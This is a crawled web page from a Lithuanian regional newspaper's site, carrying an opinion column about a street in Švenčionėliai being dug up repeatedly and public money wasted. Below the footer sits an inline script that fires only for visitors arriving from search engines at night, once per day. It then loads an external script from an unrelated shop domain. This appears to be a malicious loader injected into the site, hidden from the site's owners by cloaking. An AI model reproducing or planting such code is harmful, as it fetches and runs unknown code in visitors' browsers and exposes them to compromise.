

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://svencioniukrastas.lt/index.php?option=com_content&view=article&id=9027:replika-trei-kart-gatv-rausia-ir-dar-ne-pabaiga&catid=1064:2022-m-gegus-7-d&Itemid=59
body_size: 5140
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="lt-lt" lang="lt-lt" >
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETC7ME76FL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JN3FTBNFLH');
</script>

   <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Švenčionių kraštas, Švenčionys, Svencioniu krastas, Svencionys, Švenčionių rajono laikraštis, Svencioniu rajono laikrastis" />
  <meta name="title" content="Replika. Trečią kartą gatvę rausia, ir dar ne pabaiga" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Švenčionių kraštas - Švenčionių rajono laikraštis" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Replika. Trečią kartą gatvę rausia, ir dar ne pabaiga</title>
  <link rel="stylesheet" href="/modules/mod_vvisit_counter/css/mod_vvisit_counter.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/skv2/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/skv2/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/skv2/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript" src="/templates/skv2/script.js"></script>
</head>
<body>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
<ul class="art-menu"><li class="item55"><a href="https://svencioniukrastas.lt/"><span class="l"> </span><span class="r"> </span><span class="t">Straipsniai</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=58&amp;Itemid=57"><span class="l"> </span><span class="r"> </span><span class="t">Skelbimų įkainiai</span></a></li><li class="item60"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=60"><span class="l"> </span><span class="r"> </span><span class="t">Prenumerata</span></a></li><li id="current" class="active item59"><a href="/index.php?option=com_content&amp;view=section&amp;id=5&amp;Itemid=59" class="active"><span class="l"> </span><span class="r"> </span><span class="t">Archyvas</span></a></li><li class="item62"><a href="/index.php?option=com_content&amp;view=article&amp;id=8059&amp;Itemid=62"><span class="l"> </span><span class="r"> </span><span class="t">Reklama svetainėje</span></a></li><li class="item56"><a href="/index.php?option=com_content&amp;view=article&amp;id=57&amp;Itemid=56"><span class="l"> </span><span class="r"> </span><span class="t">Kontaktai</span></a></li><li class="item61"><a href="/index.php?option=com_content&amp;view=article&amp;id=3156&amp;Itemid=61"><span class="l"> </span><span class="r"> </span><span class="t">Skelbimai</span></a></li></ul></div>


<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1">		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Ieškoti" class="inputbox" type="text" size="20" value="ieškoti.."  onblur="if(this.value=='') this.value='ieškoti..';" onfocus="if(this.value=='ieškoti..') this.value='';" /><span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" value="Ieškoti" class="button art-button" onclick="this.form.searchword.focus();"/></span>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="59" />
</form>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="/index.php?option=com_content&amp;view=section&amp;id=5&amp;Itemid=59" method="post" name="login" id="form-login" >
		<fieldset class="input">
	<p id="form-login-username">
		<label for="modlgn_username">Prisijungimo vardas</label><br />
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn_passwd">Slaptažodis</label><br />
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
	</p>
		<p id="form-login-remember">
		<label for="modlgn_remember">Atsiminti mane</label>
		<input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" alt="Remember Me" />
	</p>
		<span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" name="Submit" class="button art-button" value="Prisijungti" /></span>
	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_user&amp;view=reset">
			Pamiršote slaptažodį?</a>
		</li>
		<li>
			<a href="/index.php?option=com_user&amp;view=remind">
			Pamiršote prisijungimo vardą?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1hcnRpY2xlJmlkPTkwMjc6cmVwbGlrYS10cmVpLWthcnQtZ2F0di1yYXVzaWEtaXItZGFyLW5lLXBhYmFpZ2EmY2F0aWQ9MTA2NDoyMDIyLW0tZ2VndXMtNy1kJkl0ZW1pZD01OQ==" />
	<input type="hidden" name="f57d74680eb4fb380eafe5b545d283a2" value="1" /></form>

		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		 Mes turime&nbsp;1140 svečius&nbsp;online
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<!-- Vinaora Visitors Counter for Joomla! --><div id="vvisit_counter"><div><h6 style="text-align: center">Apsilankymai:</h6></div><div><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/8.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/2.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/1.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/4.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/4.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/digit_counter/default/2.png" alt="mod_vvisit_counter" title="Vinaora Visitors Counter 2.0" /></div><div><table cellpadding="0" cellspacing="0" style="width: 100%;"><tbody><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vtoday.png" alt="mod_vvisit_counter" title="2026-01-18" /></td><td>Šiandien:</td><td align="right">7493</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vweek.png" alt="mod_vvisit_counter" title="2026-01-12 -&gt; 2026-01-18" /></td><td>Šią savaitę:</td><td align="right">35315</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vmonth.png" alt="mod_vvisit_counter" title="2026-01-01 -&gt; 2026-01-18" /></td><td>Šį mėnesį:</td><td align="right">93338</td></tr><tr align="left"><td><img src="https://svencioniukrastas.lt/modules/mod_vvisit_counter/images/stats/users/vlmonth.png" alt="mod_vvisit_counter" title="2025-12-01 -&gt; 2026-01-01" /></td><td>Paeitą mėn.:</td><td align="right">221163</td></tr></tbody></table></div><hr/><div><a href="http://vinaora.com" target="_self" title="Vinaora Visitors Counter 2.0 for Joomla!">Visitors Counter</a></div></div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
</div>
<div class="art-layout-cell art-content">

<div class="art-nostyle">
<div class="bannergroup">

<div class="banneritem"><img src="https://svencioniukrastas.lt/images/banners/gyvunai_gyvybe-600.jpg" alt="Reklaminis skydelis" /><div class="clr"></div>
	</div>

</div></div>
<div class="art-post">
    <div class="art-post-body">
<div class="art-post-inner">
 <h2 class="art-postheader"> 
Replika. Trečią kartą gatvę rausia, ir dar ne pabaiga
</h2>

<div class="art-postcontent">
    <!-- article-content -->
<table class="contentpaneopen">
<tr>
	<td>
<span>2022 m. gegužės 7 d.</span>	</td>
</tr>
</table>
<div class="art-article"><p>Apie &scaron;eimininki&scaron;ko požiūrio nebuvimą ir i&scaron; to i&scaron;plaukiantį lė&scaron;ų &scaron;vaistymą esame ra&scaron;ę ne kartą, bet niekas rajone nesikeičia, kaip užpuvęs vanduo po sutrę&scaron;usiu rąstu upelio dugne. Jeigu anksčiau dar valdžia sureaguodavo į replikas ir patyliukais pasitvarkydavo, tai kuo toliau, tuo įžūliau nieko nedaro. Neūki&scaron;kumo pavyzdžių rajone, dėl kurių i&scaron;ta&scaron;komi tūkstančiai eurų mokesčių mokėtojų pinigų, apstu.</p><p>Imkim kad ir kelią į Vidutinės bendruomenės namus &ndash; tik paklojo asfaltą prie&scaron; Naujuosius metus, o po keleto mėnesių jau teko dėti lopus. &bdquo;Amžiaus statyba&ldquo; tapęs &Scaron;venčionėlių kultūros centro remontas trunka septynmetį, ir galo nesimato, o i&scaron; bibliotekos pusės jau reikia remonto, nes pataupė &ndash; apdailai naudojo beveik kartonkę, kurią chuliganai sukiurino. Taip, chuliganai kalti, bet ar nekalti rajono &bdquo;&scaron;eimininkai&ldquo;, kurie nepasidomi, kokiomis medžiagomis atliekami milijoninės vertės renovacijos darbai?&ldquo; Beje, bent jau &Scaron;venčionėliuose yra tokių trapių ir daugiabučių. Ar &bdquo;pats pačiausias&ldquo; savo namo prie pasakų miesto &ndash; Vilniaus &ndash; statyboje naudoja tokias medžiagas?</p><p>Ne tik dėl nusikalstamo taupymo kokybės sąskaita rajonui skirti pinigai vėjais eina.</p><p>Liaudies i&scaron;mintis byloja: devynis kartus pamatuok, de&scaron;imtą kartą kirpk. Mūsų rajono valdžia nei matuoja, nei galvoja. I&scaron;kalbingas pavyzdys - Malūno gatvė &Scaron;venčionėliuose. Pernai ją rausė du kartus. I&scaron;kasė, paklojo vamzdelį, užkasė. Netrukus vėl i&scaron;kasė, pasikapstė, užkasė. Čia ir žiema atėjo. Sulaukus pavasario &ndash; vėl istorija kartojasi. Jau trečią kartą tą pačią gatvę vėl i&scaron;rausė, padėjo betoninius žiedus, vėl užkasė, net pagrindą suslėgė. Klos asfaltą? Visko gali būti. Tuo tarpu, kaip sakoma, informuoti &scaron;altiniai teigia, kad Malūno gatvės laukia dar bent vienas kasinėjimas &ndash; elektros kabeliavimas. Tą byloja ir pakrypę stulpai. Ar savo valdose su savo turtu kas nors taip elgtųsi? O valdi&scaron;kų pinigų valdžiai negaila... &Scaron;altiniai puse lūpų užsimena, kad galimai kažkam net gi naudinga, ypač kai rimtesnių objektų rajone prakti&scaron;kai nėra. Tris kartus perkasei &ndash; jau kaip ir trys projektai?..</p><p>Manau, atsiras kar&scaron;tai ginančių valdžiukę, turinčią savo &bdquo;sirgalių komandą&ldquo;, neva, be kasimo darbai nesidaro. Žinoma, bet jeigu rajone būtų, kaip madinga sakyti, bent kokia lyderystė, vienos gatvės darbai būtų vykdomi kompleksi&scaron;kai &ndash; tereikia suderinti darbus ir rangovus. Visada taip buvo. Kas ir būtų, jeigu tokias kilometrines gatves kaip Liepų ir Vilniaus gatvės &Scaron;venčionėliuose, Pakalnės &Scaron;venčionyse ar Upės g. Pabradėje būtų kasinėję po tris ar net keturis kartus? Tuo metu savivaldybėje dirbo atsakingi žmonės. Vyresni žmonės dar prisimena, kaip rajone vykdomus gatvių remonto darbus prižiūrėjo &scaron;viesios atminties Marijanas Sema&scaron;ka, kuris daugiau dirbo gatvėse, negu savo kabinete.</p><p style="text-align: right;"><em><strong>Irena PAULIUKEVIČIENĖ</strong></em></p><p>&nbsp;</p><p style="text-align: center;"><img alt="" src="/images/stories/gatve.jpg" /></p><p style="text-align: center;"><strong>Malūno g. &Scaron;venčionėliuose i&scaron;rausta jau trečią kartą.</strong></p><p>&nbsp;</p></div><span class="article_separator">&nbsp;</span>
    <!-- /article-content -->
</div>
<div class="cleared"></div>

</div>

		<div class="cleared"></div>
    </div>
</div>


<div class="art-nostyle">
<div class="bannergroup">


</div></div>
</div>
<div class="art-layout-cell art-sidebar2">		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		<div class="art-block">
		    <div class="art-block-body">
		
						<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div class="bannergroup">


</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		



</div>

    </div>
</div>
<div class="cleared"></div>


<div class="art-footer">
    <div class="art-footer-t"></div>
    <div class="art-footer-l"></div>
    <div class="art-footer-b"></div>
    <div class="art-footer-r"></div>
    <div class="art-footer-body">
        <div class="art-footer-text">
          <p>&copy; 2026 Švenčionių krašto redakcija.<br />
Visos teisės saugomos.</p>

                  </div>
		<div class="cleared"></div>
    </div>
</div>
		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"></p>

</div>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

</body> 
</html>